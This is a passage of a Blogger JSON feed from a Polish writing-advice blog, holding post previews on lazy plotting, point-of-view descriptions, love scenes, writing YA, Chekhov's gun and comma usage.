0.0001pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH-vdQDElzdV0rfMkXPLm2kr4l0Ndu_DlsZ_l9naaqPwRREjejMWPy1ZGitdkfG-uwnkzDUuF_eoAvBCdDVmaJg3Q1mswtGJgiyuyZvR9DpFlQNUOpsYd4cZ-P81P5MAgTxyfrQCNSCy8\/s1600\/tumblr_m2swx4MIBP1qm7166o1_500.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"245\" data-original-width=\"500\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH-vdQDElzdV0rfMkXPLm2kr4l0Ndu_DlsZ_l9naaqPwRREjejMWPy1ZGitdkfG-uwnkzDUuF_eoAvBCdDVmaJg3Q1mswtGJgiyuyZvR9DpFlQNUOpsYd4cZ-P81P5MAgTxyfrQCNSCy8\/s400\/tumblr_m2swx4MIBP1qm7166o1_500.gif\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\nPod wpływem natchnienia, o którym pisałam w części pierwszej [\u003Ca href=\"https:\/\/wspolnymi-silami.blogspot.com\/2019\/11\/lazy-writing-jak-pisac-by-sie-nie.html\"\u003ETUTAJ\u003C\/a\u003E], znacznie łatwiej jest spłaszczyć historię – robić szybki first draft i eksponować, zamiast pokazywać. W czasie takiego relaksacyjnego pisania korzystamy z samego faktu tworzenia – tego, że słowa jakoś wypadają, sklejają się, dają efekt bardziej lub mniej zamierzony – chcemy napisać jak najwięcej, dotrzeć fabularnie jak najdalej; często też celowo spieszymy się do ulubionego momentu (a najlepiej zakończenia). A im bardziej się spieszymy i odpływamy, tym większe głupoty piszemy.  \u003Cbr\u003E Jeśli więc w ogóle piszesz bez planu i czerpiesz z tej rozkoszy – o ile nie jesteś Cudownym Dzieckiem – prawdopodobnie już wkrótce zaczniesz przepisywać swój tekst zupełnie od nowa, tym razem przyglądając się fabule i jej strukturze: scenom oraz bohaterom, którzy się w nich poruszają. Zdarza się jednak, że i mając przygotowany ogólny zarys fabularny, prędzej czy później odezwie się w tobie leniwiec, który będzie próbował skusić cię, by iść na skróty… Jak mu się poddasz raz, drugi i trzeci – przegrywasz. \u003Cbr\u003E Jakie są więc objawy leniwego pisania? – Znaki, po których możesz rozpoznać, czy lenistwo zwiodło cię na pokuszenie? Oto najpopularniejsze objawy leniwych rozwiązań fabularnych:\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; line-height: 150%; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2020\/01\/lazy-writing-cz-2-kwestie-fabuy.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2868065997979233604\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/01\/lazy-writing-cz-2-kwestie-fabuy.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2868065997979233604"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2868065997979233604"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/01\/lazy-writing-cz-2-kwestie-fabuy.html","title":"LAZY WRITING cz. 2 – kwestie fabuły"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH-vdQDElzdV0rfMkXPLm2kr4l0Ndu_DlsZ_l9naaqPwRREjejMWPy1ZGitdkfG-uwnkzDUuF_eoAvBCdDVmaJg3Q1mswtGJgiyuyZvR9DpFlQNUOpsYd4cZ-P81P5MAgTxyfrQCNSCy8\/s72-c\/tumblr_m2swx4MIBP1qm7166o1_500.gif","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-5906133846054555649"},"published":{"$t":"2019-12-29T21:40:00.009+01:00"},"updated":{"$t":"2021-10-01T12:09:51.480+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"#1 Plastyczne opisy POV – Wygląd bohaterów"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYyACfHnwLMAdVdpgcovRK5pegiqpq3Fw8Yj4tvJw8sfLtsw_nxdZEDpWzJ_AXkiNN8zubX8tGNzWeQ0mwbSG8eEQVcBIuwLWCjhs9c9yS_f7VqjPYgASZF9bqYqIcMPiAglNTGR6JUJ7p\/s1600\/david-travis-5bYxXawHOQg-unsplash.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYyACfHnwLMAdVdpgcovRK5pegiqpq3Fw8Yj4tvJw8sfLtsw_nxdZEDpWzJ_AXkiNN8zubX8tGNzWeQ0mwbSG8eEQVcBIuwLWCjhs9c9yS_f7VqjPYgASZF9bqYqIcMPiAglNTGR6JUJ7p\/s640\/david-travis-5bYxXawHOQg-unsplash.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\nCzyli o tworzeniu opisów w narracji personalizowanej\u003Ci\u003E deep \u003C\/i\u003Ei \u003Ci\u003Elimited POV\u003C\/i\u003E, a przy okazji o zręcznym przemycaniu opisów wyglądu postaci. Z góry chciałabym się usprawiedliwić, że nie uważam się za eksperta, bo moje doświadczenie redaktorskie jest skromne, a mój sposób\/styl pisania nie jest jedynym słusznym. Ale być może osoby, które dopiero zabierają się za pisanie, będą mogły wyciągnąć z tego poradnika kilka przydatnych uwag.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2019\/12\/pov-opisy-bohaterow.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/5906133846054555649\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/12\/pov-opisy-bohaterow.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5906133846054555649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5906133846054555649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/12\/pov-opisy-bohaterow.html","title":"#1 Plastyczne opisy POV – Wygląd bohaterów"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYyACfHnwLMAdVdpgcovRK5pegiqpq3Fw8Yj4tvJw8sfLtsw_nxdZEDpWzJ_AXkiNN8zubX8tGNzWeQ0mwbSG8eEQVcBIuwLWCjhs9c9yS_f7VqjPYgASZF9bqYqIcMPiAglNTGR6JUJ7p\/s72-c\/david-travis-5bYxXawHOQg-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8548256037144692251"},"published":{"$t":"2019-11-12T18:09:00.072+01:00"},"updated":{"$t":"2022-11-26T13:26:03.267+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poradnik"}],"title":{"type":"text","$t":"Lazy writing. Jak pisać, by się nie nudzili? – część 1"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQIFML0Jn_FcXX55iy3Jcn9A0wpVb24JfWLKEy_MdgG6Ue7L_4kjbaVmE0N5KeUnRCaPDl_b7bbdBNGQuMMf4fMod68zW_VTiH0I7_diLSVS1LM9VBdZgtuT53K5yLh4eTJ9_zmAKY5YP9\/s1600\/pexels-photo-3767411.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQIFML0Jn_FcXX55iy3Jcn9A0wpVb24JfWLKEy_MdgG6Ue7L_4kjbaVmE0N5KeUnRCaPDl_b7bbdBNGQuMMf4fMod68zW_VTiH0I7_diLSVS1LM9VBdZgtuT53K5yLh4eTJ9_zmAKY5YP9\/s1600\/pexels-photo-3767411.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2019\/11\/lazy-writing-jak-pisac-by-sie-nie.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8548256037144692251\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/11\/lazy-writing-jak-pisac-by-sie-nie.html#comment-form","title":"Komentarze (10)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8548256037144692251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8548256037144692251"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/11\/lazy-writing-jak-pisac-by-sie-nie.html","title":"Lazy writing. Jak pisać, by się nie nudzili? – część 1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQIFML0Jn_FcXX55iy3Jcn9A0wpVb24JfWLKEy_MdgG6Ue7L_4kjbaVmE0N5KeUnRCaPDl_b7bbdBNGQuMMf4fMod68zW_VTiH0I7_diLSVS1LM9VBdZgtuT53K5yLh4eTJ9_zmAKY5YP9\/s72-c\/pexels-photo-3767411.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8014247323958347361"},"published":{"$t":"2019-11-06T13:59:00.030+01:00"},"updated":{"$t":"2023-06-15T13:08:52.228+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"#3 ZRÓBMY SOBIE OPIS – zadbajmy o sceny miłosne"},"content":{"type":"html","$t":"\n\u003Ch3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr48Fz4HGXL9WmPnjEM9FFZVetV-tZrCmVWhl_9CRq4bTL-LV4OsQFs1LT3WqUFu2ddKh58cuxBz7DAcl7MuAWUVMwQ32ic-G-Lba5-XsN53vn7ccc0F_3gFGXkI5ik1z1Yd1Ii1Hy-lg\/s1600\/giphy.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"270\" data-original-width=\"480\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr48Fz4HGXL9WmPnjEM9FFZVetV-tZrCmVWhl_9CRq4bTL-LV4OsQFs1LT3WqUFu2ddKh58cuxBz7DAcl7MuAWUVMwQ32ic-G-Lba5-XsN53vn7ccc0F_3gFGXkI5ik1z1Yd1Ii1Hy-lg\/w463-h260\/giphy.gif\" width=\"463\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003C\/h3\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2019\/11\/3-zrobmy-sobie-opis-zadbajmy-o-sceny.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8014247323958347361\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/11\/3-zrobmy-sobie-opis-zadbajmy-o-sceny.html#comment-form","title":"Komentarze (18)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8014247323958347361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8014247323958347361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/11\/3-zrobmy-sobie-opis-zadbajmy-o-sceny.html","title":"#3 ZRÓBMY SOBIE OPIS – zadbajmy o sceny miłosne"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr48Fz4HGXL9WmPnjEM9FFZVetV-tZrCmVWhl_9CRq4bTL-LV4OsQFs1LT3WqUFu2ddKh58cuxBz7DAcl7MuAWUVMwQ32ic-G-Lba5-XsN53vn7ccc0F_3gFGXkI5ik1z1Yd1Ii1Hy-lg\/s72-w463-h260-c\/giphy.gif","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2052216208733452469"},"published":{"$t":"2019-05-30T15:54:00.001+02:00"},"updated":{"$t":"2019-11-01T17:35:17.141+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"JAK NIE PISAĆ YA (ani żadnego innego gatunku)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nCzęść młodych, początkujących autorów wzoruje się na książkach z gatunku young adult – czyli literatury skierowanej do nastoletniego czytelnika. Wielu bardziej doświadczonym osobom na widok liter \u003Cu\u003EYA\u003C\/u\u003E w głowie zapala się ostrzegawcza lampka, głównie za sprawą wykreowanych na bestsellery potworków, przez które cały gatunek cieszy się złą sławą. W tym artykule wypunktujemy drażniące nas grzeszki pisarzy young adult i zrobimy mini-poradnik pod tytułem: \u003Ci\u003EJak nie pisać\u003C\/i\u003E. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgynYdU053OI_pf9zPOoodUL4foqoQqq7tfwv1AQJkU91riGhD1PSFHlZpKtm3TT8Eu0HMdKKPqqKtjxHULiTj8nOga3uG-2WsfmJFh9_ZpRvI3eNJH71nS1jepOrsR8Vb0JbEUMh-TkuQ\/s1600\/AbMp1dN.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgynYdU053OI_pf9zPOoodUL4foqoQqq7tfwv1AQJkU91riGhD1PSFHlZpKtm3TT8Eu0HMdKKPqqKtjxHULiTj8nOga3uG-2WsfmJFh9_ZpRvI3eNJH71nS1jepOrsR8Vb0JbEUMh-TkuQ\/s320\/AbMp1dN.gif\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2019\/05\/jak-nie-pisac-ya-ani-zadnego-innego.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2052216208733452469\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/05\/jak-nie-pisac-ya-ani-zadnego-innego.html#comment-form","title":"Komentarze (48)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2052216208733452469"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2052216208733452469"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/05\/jak-nie-pisac-ya-ani-zadnego-innego.html","title":"JAK NIE PISAĆ YA (ani żadnego innego gatunku)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgynYdU053OI_pf9zPOoodUL4foqoQqq7tfwv1AQJkU91riGhD1PSFHlZpKtm3TT8Eu0HMdKKPqqKtjxHULiTj8nOga3uG-2WsfmJFh9_ZpRvI3eNJH71nS1jepOrsR8Vb0JbEUMh-TkuQ\/s72-c\/AbMp1dN.gif","height":"72","width":"72"},"thr$total":{"$t":"48"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-1496402019717099227"},"published":{"$t":"2019-03-20T17:10:00.002+01:00"},"updated":{"$t":"2020-04-21T14:09:59.626+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"#2 ZRÓBMY SOBIE OPIS – zadbajmy o wygląd bohatera"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinn49YCg5NYRjKHn8KEW50pppk7bhENAxzv-TfsLWNME2SsbrPgjsDXq25hu9iDfD3KS2ZJvF1aBe_YiY63mDoJ8AIBc4DBGmqse0j3ENpFqNkBTw57d4bRPDzkyla64YTz2Z8UwqXPAA\/s1600\/sSvcrzJ.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"170\" data-original-width=\"245\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinn49YCg5NYRjKHn8KEW50pppk7bhENAxzv-TfsLWNME2SsbrPgjsDXq25hu9iDfD3KS2ZJvF1aBe_YiY63mDoJ8AIBc4DBGmqse0j3ENpFqNkBTw57d4bRPDzkyla64YTz2Z8UwqXPAA\/s320\/sSvcrzJ.gif\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPrzede wszystkim zastanówmy się, czy wygląd bohatera musi być opisany w tekście. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2019\/03\/2-zrobmy-sobie-opis-zadbajmy-o-wyglad.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/1496402019717099227\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/03\/2-zrobmy-sobie-opis-zadbajmy-o-wyglad.html#comment-form","title":"Komentarze (9)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1496402019717099227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1496402019717099227"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/03\/2-zrobmy-sobie-opis-zadbajmy-o-wyglad.html","title":"#2 ZRÓBMY SOBIE OPIS – zadbajmy o wygląd bohatera"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinn49YCg5NYRjKHn8KEW50pppk7bhENAxzv-TfsLWNME2SsbrPgjsDXq25hu9iDfD3KS2ZJvF1aBe_YiY63mDoJ8AIBc4DBGmqse0j3ENpFqNkBTw57d4bRPDzkyla64YTz2Z8UwqXPAA\/s72-c\/sSvcrzJ.gif","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-1290359484698981693"},"published":{"$t":"2019-02-08T13:51:00.009+01:00"},"updated":{"$t":"2021-11-08T10:46:06.680+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"Jak nie strzelać ślepakami..., czyli o strzelbie Czechowa"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nPierwsza faza powstawania tekstu to jest ten moment, kiedy nie tylko zbierasz pomysły do nowej opowieści, ale również zaczynasz łączyć ze sobą wątki. Kreujesz fabułę.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLWRduSEnlOfwAs2tAOA06NQhI7Wve2VayOtgJBs15Ury0SL549X3pofQujrgZ93QDVdHPCqFWKYJhdLMdM2M2MQCfc4FG-xq8hyphenhyphensbaYVOjd7WC4AbSOVCA4asFdzxDcNySyKFDDYx-mTA\/s1600\/person-releasing-shotgun-shell-on-shotgun-221683.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1004\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLWRduSEnlOfwAs2tAOA06NQhI7Wve2VayOtgJBs15Ury0SL549X3pofQujrgZ93QDVdHPCqFWKYJhdLMdM2M2MQCfc4FG-xq8hyphenhyphensbaYVOjd7WC4AbSOVCA4asFdzxDcNySyKFDDYx-mTA\/s1600\/person-releasing-shotgun-shell-on-shotgun-221683.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2019\/02\/jak-nie-strzelac-slepakami-czyli-o.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/1290359484698981693\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/02\/jak-nie-strzelac-slepakami-czyli-o.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1290359484698981693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1290359484698981693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/02\/jak-nie-strzelac-slepakami-czyli-o.html","title":"Jak nie strzelać ślepakami..., czyli o strzelbie Czechowa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLWRduSEnlOfwAs2tAOA06NQhI7Wve2VayOtgJBs15Ury0SL549X3pofQujrgZ93QDVdHPCqFWKYJhdLMdM2M2MQCfc4FG-xq8hyphenhyphensbaYVOjd7WC4AbSOVCA4asFdzxDcNySyKFDDYx-mTA\/s72-c\/person-releasing-shotgun-shell-on-shotgun-221683.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-1493451443709345488"},"published":{"$t":"2018-10-19T16:19:00.105+02:00"},"updated":{"$t":"2023-01-14T01:38:32.888+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"Więcej o interpunkcji – zagłębiamy się w przecinki"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #444444; font-size: x-small;\"\u003Eartykuł pierwotnie powstał dla portalu Pióromani, dnia 19.10.17\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #444444; font-size: x-small;\"\u003Eostatnia aktualizacja: 13.01.23\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EROLA PRZECINKA W ZDANIU\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW języku polskim zastosowanie przecinków wiąże się głównie z budową zdania. Przecinki to nic innego jak „rozdzielacze”; pomagają ułatwić zrozumienie zdania, eliminują niejednoznaczności i powodują, że czytelnik podświadomie segreguje informacje wypływające ze zdania na najważniejsze, ważne czy zupełnie poboczne dopowiedzenia i wtrącenia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENajprościej bywa w zdaniu prostym – jak sama nazwa wskazuje – więc to od niego zacznijmy.\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr 